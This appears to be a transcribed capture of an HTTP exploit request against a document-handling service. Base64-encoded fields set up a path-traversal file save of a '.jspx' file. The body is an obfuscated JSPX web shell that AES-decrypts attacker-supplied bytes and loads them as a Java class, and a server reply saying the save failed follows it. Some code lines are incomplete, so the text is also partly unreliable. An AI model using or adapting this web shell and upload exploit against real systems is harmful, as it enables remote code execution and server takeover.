 DBSTEP V3.0 107 0 1000 DBSTEP=REJTVEVQ
OPTION=U0FWRUZJTEU=
USERNAME=VVNFUk5BTUU=
RECORDID=Li4vY3NzLw==
FILETYPE=MTAyNC5qc3B4
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*,java.lang.*"/>
<jsp:declaration>
class MyLoader extends ClassLoader {
MyLoader(ClassLoader c) {
super(c);
}
}
</jsp:declaration>
<jsp:scriptlet>
data=request.getReader().readLine();
if (data!= null) {
String ver = System.getProperty("java.version");
byte[] code=null;
if (ver.compareTo("1.8") >= 0) {
Class Base64 = Class.forName("java.ut"+"il.Base64");
Object Decoder = Base64.getMethod("getDecoder", (Class[]) null).invoke(Base64, (Object[]) null);
code = (byte[]) Decoder.getClass().getMethod("decode", new Class[]{byte[].class}).invoke(Decoder, new
Object[]{data.getBytes("UTF-8")});
} else {
Class Base64 = Class.forName("sun.misc.BAS"+"E64Decoder");
Object Decoder = Base64.newInstance();
code = (byte[]) Decoder.getClass().getMethod("deco"+"deBuffer", new Class[]{String.class}).invoke(Decoder, new Object[]{data});
}
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(key.getBytes(), "AES"));
byte[] ccode=c.doFinal(code);
MyLoader ml=new MyLoader(this.getClass().getClassLoader());
Method m = ml.getClass().getSuperclass().getDeclaredMethod("defin"+"eClass", new Class[]{byte[].class, int.class, int.class});
m.setAccessible(true);
Class cls=(Class)m.invoke(ml,new Object[]{ccode, 0, ccode.length});
cls.newInstance().equals(pageContext);
}
}catch(Exception e){
e.printStackTrace();
};
out=pageContext.pushBody();
HTTP/1.1 200 OK
Date: Tue, 01 Nov 2022 05:51:57 GMT
Content-Type: text/html;charset=gb2312
Connection: close
x-frame-options: SAMEORIGIN
Set-Cookie Path=/; Secure
Content-Length: 77
DBSTEP V3.0 0 13 0 保存文档失败!